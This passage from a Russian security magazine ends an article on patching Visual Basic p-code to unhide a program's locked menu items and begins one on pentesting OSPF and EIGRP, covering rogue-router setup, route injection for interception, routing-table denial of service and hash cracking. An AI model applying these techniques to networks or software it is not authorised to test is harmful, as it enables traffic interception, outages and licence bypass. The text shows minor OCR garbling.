

Надо сказать, код из-за обфускации получается довольно-таки безумный, поэтому нашему декомпилятору срывает крышу. Чтобы прояснить ситуацию, открываем закладку Disassembler (при этом, к нашей великой досаде, сбивается текущее смещение в файле, и приходится его заново искать в процедуре). Логика становится чуть яснее:



Вообще говоря, если внимательно присмотреться, мы увидим, что даже в дизассемблировании этот декомпилятор слегка лажает. К примеру, заметно, что по смещению 930DC5 он сожрал целых 4 байта кода. Возможно, это мне попадались глючные версии (я проверял всего пару штук), но с VB Decompiler нужно держать ухо востро: такие мелкие баги попадаются на каждом шагу и сильно раздражают. Другой декомпилятор, VBDec, с дизассемблированием справляется гораздо лучше. Но в нем нет восстановления исходного кода, ибо нет в мире совершенства. Вот тот же участок кода, восстановленный через VDec: явно видно, что VB Decompiler нагло халявит, пропуская все инструкции BoS (LargeBos).



Итак, мы нашли искомое место в коде, теперь его неплохо бы пропатчить. Здесь у нас имеется два пути: либо поправить на True аргумент команды LitI2 Byte по адресу 930DC9, дабы пункт меню оставался видимым при любом результате проверки, либо убрать саму проверку. К нашему ужасу, и здесь мы оказываемся в большой беде: у пи-кода внезапно нет однобайтовой команды NOP, которой мы привыкли забивать убираемый код в других системах. Придется выкручиваться окольными путями, отдельные из которых могут быть весьма оригинальными. К примеру, David Zimmer предлагает самому сконструировать NOP из команды InvalidExcode (опкод 1), заменив ее обработчик в таблице чуть модифицированным адресом обработчика StAry:



К слову сказать, отладчик VBDec использует именно такой метод для занопливания кода, называя новую инструкцию vbDecNop.

При всей своей оригинальности описанный выше способ предполагает патчинг системной библиотеки msvbvm60.dll, что крайне нежелательно делать ради такой мелочи, как создание однобайтового **NOP**. По счастью, однобайтовый NOP и не требуется, ведь существует двухбайтовый NOP это псевдокоманда CI2UI1 (код FC14). В качестве же трехбайтового NOP можно использовать команду безусловного перехода **Branch (1EXXXX**, где **XXXX** — смещение до следующей инструкции относительно начала текущей ФУНКЦИИ).

В нашем случае достаточно поправить смещение условного перехода по адресу 930DA9. Еще одна весьма специфичная особенность пи-кода отсчет смещений в псевдокомандах перехода относительно не текущего адреса псевдокоманды, а, как я уже говорил, начала текущей функции. В нашем примере 92F389 - начало процедуры, аргумент псевдокоманды BranchF 1A3D. В итоге мы получим адрес перехода 92F388+1A3D=930DC5, нам же нужен адрес следующей за **BranchF** команды 930DAC: 930DAC-92F388=1A24.

Для патча можно использовать обычный hiew, в нем есть возможность указывать не только смещение в файле, но и виртуальный адрес байта при загрузке в память (у нас указаны именно они). Меняем байт 3D по адресу 930DAA на 24 и убеждаемся, что искомый пункт меню теперь виден и даже активен. Таким же способом находим и меняем код для остальных пунктов - задача решена.

Как ты уже понял, за свою долгую историю VB и его пи-код очень неплохо исследован. Для его ковыряния создано множество разных инструментов. Поэтому в заключение я хочу упомянуть об одном из них, который, как мне кажется, наиболее востребован.

Частенько случается, что надо поменять в программе текстовую строку или подправить элемент интерфейса. Хорошо, если строки или описания элементов содержатся в стандартных ресурсах Windows, для которых существует множество редакторов. Однако в ЕХЕ-файле, скомпилированном из VB, среди обычных ресурсов имеется только иконка и версия. Собственные же ресурсы VB имеют свою специфику и отображаются только в описанных выше декомпиляторах-дизассемблерах. Если же тебе надо что-либо в них подправить и неохота возиться с подгонкой строк в hiew/winhex, то на помощь придет утилита VBLocalize. Хотя она довольно старая, но при желании ее вполне можно найти на просторах интернета и использовать для правки отдельных строк или даже для полного перевода интерфейса программы, если, конечно, на это хватит твоего энтузиазма. З

**COldheim Security Engineer, Penetration Tester** c0ldheim@protonmail.com

# ROUTING WARE

893965

1: 893965 2000 10

КАК ПЕНТЕСТИТЬ ПРОТОКОЛЫ ДИНАМИЧЕСКОЙ МАРШРУТИЗАЦИИ OSPF И EIGRP

Волшебство и очарование протоколов динамической маршрутизации бывает обманчивым — администраторы им доверяются и могут забыть о настройке защитных средств. В этой статье я расскажу, какие кошмары могут возникнуть в сети, если админ не позаботился о безопасности доменов роутинга OSPF и EIGRP.



### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Динамическая маршрутизация применяется в каждой крупной корпоративной сети. Роутеры в сети обмениваются маршрутной информацией друг с другом автоматически, чтобы администратор сети не обходил их и не прописывал маршруты вручную. В большинстве случаев он не трогает и настройки защитных механизмов. И это открывает дорогу для эксплуатации.



### **INFO**

Имей в виду, что протоколы OSPF и EIGRP относятся к классу протоколов внутридоменной динамической маршрутизации (IGP). То есть эти протоколы используются для передачи маршрутной информации в пределах одной автономной системы (AS). Для удобства можешь представлять ее себе как сеть некоторой организации.

### ПРОБЛЕМАТИКА, ИМПАКТ И ВООРУЖЕНИЕ Протокол OSPF

OSPF (Open Shortest Path First) относится к типу протоколов, основанных на отслеживании состояния канала. Атаковать OSPF немного сложнее, чем его родственника EIGRP. Помешать этому могут две вещи:

- наличие нескольких зон OSPF. Инженеры могут спроектировать домен маршрутизации OSPF с несколькими зонами, чтобы уменьшить нагрузку на вычислительные ресурсы маршрутизаторов. Необходимо учитывать это в домене маршрутизации OSPF, как и возможность прохождения пакетов между этими зонами. Например, если ты собираешься выполнять ИНЪЕКЦИИ МАРШРУТОВ;
- отсутствие реакции на запросы. Для подключения к домену маршрутизации необходимо, чтобы ложный маршрутизатор генерировал и принимал сообщения **Hello** от соседей и воспроизводил установление соседства

с ними. Иначе ложный роутер будет признан «мертвым» и выпадет из домена маршрутизации, делая невозможными дальнейшие шаги со стороны атакующего.



Оптимальный вариант для атаки на домен OSPF — это получение контроля над легитимным маршрутизатором в сети. Как вариант можно на своей стороне создать «злой» виртуальный роутер и подключаться к домену. Однако, чтобы подключиться к домену маршрутизации, атакующий должен провести анализ мультикастовых пакетов OSPF и изучить следующие параметры в пакете:

- OSPF Hello Interval;
- OSPF Dead Interval;
- наличие аутентификации.

Даже несмотря на то, что OSPF может быть защищен с помощью аутентификации и пароли хранятся в виде хешей MD5, у атакующего остается шанс подобрать их.



Взломанныи пароль от домена USPF с помощью инструмента LOKI

### Протокол EIGRP

EIGRP (Enhanced Interior Gateway Routing Protocol) относится к классу дистанционно-векторных протоколов. Он был разработан инженерами Cisco Systems в качестве замены протокола IGRP. Маршрутизаторы EIGRP обмениваются маршрутной информацией, используя алгоритм диффузного обновления (DUAL) для расчета маршрутов в рамках одной AS. EIGRP хранит в таблице маршрутизации все доступные резервные маршруты к сетям назначения, что позволяет в крайнем случае быстро переключиться на запасной маршрут.



Знаешь ли ты, что протокол EIGRP больше не проприетарный протокол Cisco и теперь открыт для других вендоров сетевого оборудо-EIGRP вания? стал ОТКРЫТЫМ стандартом в 2013 году, а информационный документ RFC 7868 был опубликован в 2016 году.

Чтобы злоумышленник смог подключиться к домену маршрутизации EIGRP, он должен знать номер автономной системы. Узнать его он может, например, из дампа трафика в Wireshark. В отличие от домена OSPF, который может быть разделен на несколько зон маршрутизации, автономная система EIGRP плоская, то есть, если ты проведешь инъекцию маршрута, скорее всего, твой маршрут распространится по всему домену.

### Импакт

Атаки на динамическую маршрутизацию можно разбить на три типа:

- 1. Перечисление сети. Если злоумышленник подключится к домену маршрутизации, то он сможет провести сетевую разведку и обнаружить некоторые подсети. Это достаточно полезный трюк, поскольку классическое сканирование, например с использованием того же **Nmap**, идет долго. Не говоря уже о том, что могут сработать системы безопасности IDS/IPS. Просто присоединившись к домену маршрутизации, мы сможем получить информацию о подсетях, анонсируемых соседскими маршрутизаторами. Заметь, этот способ вовсе не гарантирует того, что ты сможешь обнаружить все подсети в организации. Но может привести тебя к более легкой победе во время пентеста.
- 2. MITM (man in the middle). Суть этой атаки заключается в инъекции маршрута, чтобы затем перехватить трафик с целевого хоста или же сети. После подключения к домену маршрутизации ты можешь в домене сделать анонс, который буквально выглядит так: «Уважаемые, хост под IPадресом 192.168.1.43/24 теперь доступен через меня, 192.168.1.150». Маршрутизаторы в домене примут новую информацию и поместят анонсированный тобой маршрут в таблицу маршрутизации. Стоит только учитывать, что в контексте маршрутизации есть понятие метрики. Если твой маршрут по цене пути будет хуже, чем остальные, то он не попадет в таблицу маршрутизации. Почему? Потому что в таблице маршрутизации хранятся только лучшие пути до сетей назначения.
- 3. DoS (Denial of Service). Переполнение таблицы маршрутизации. При этом у роутера истощаются все ресурсы центрального процессора и оперативной памяти. При переполнении таблицы маршрутизации добавить новый легитимный маршрут станет невозможно. Маршрутизатор не сможет добавить к себе маршрут новой появившейся сети.

### **Вооружение с FRRouting**

FRRouting - это опенсорсное решение, предназначенное для создания виртуального маршрутизатора в Unix/Linux. FRRouting позволяет реализовать виртуальный маршрутизатор, поддерживающий протоколы BGP, OSPF, EIGRP, RIP и другие.

С помощью FRRouting мы сможем поднять на своей стороне «злой» маршрутизатор, запустить роутинг и подключиться к целевому домену маршрутизации. Зачем это нужно? Например, если мы проведем ту же инъекцию маршрутов без подключения к домену и установления соседства, то анонсируемые нами маршруты не попадут в таблицу маршрутизации соседей. Они просто улетят в никуда.



### **WWW**

У FRRouting есть отличная документация по установке и настройке. Советую ознакомиться.

### Настройка FRRouting

Для начала нам нужно активировать работу демонов в конфигурационном файле daemons. Нас интересуют демоны ospfd и eigrpd. Также необходимо активировать работу демона staticd, чтобы редистрибуция настраиваемых статических маршрутов работала корректно.

### nano /etc/frr/daemons

```
ospfd=yes
eigrpd=yes
staticd=yes
```
Далее нужно назначить пароль для подключения к панели управления маршрутизатором через линии VTY:

nano /etc/frr/frr.conf

password letm3in

Также необходимо разрешить форвардинг трафика. По умолчанию в дистрибутивах Linux он отключен.

